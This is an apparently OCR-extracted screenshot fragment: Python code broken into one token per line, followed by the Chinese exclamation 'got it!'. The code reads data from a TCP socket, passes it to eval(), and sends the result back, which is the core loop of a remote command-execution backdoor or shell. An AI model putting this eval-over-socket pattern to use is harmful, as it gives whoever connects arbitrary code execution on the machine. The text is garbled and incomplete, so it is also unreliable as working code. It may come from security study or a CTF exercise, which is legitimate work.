
exit
()
        result
=
eval
(
data
.
replace
(
"exit()"
,
        rtn
=
str
(
result
)+
"\n"
print
(
rtn
)
        tcpClient
.
send
(
rtn
.
encode
(
encoding
except
Exception
as
 e
:
pass
tcpClient
.
close
()
拿到了！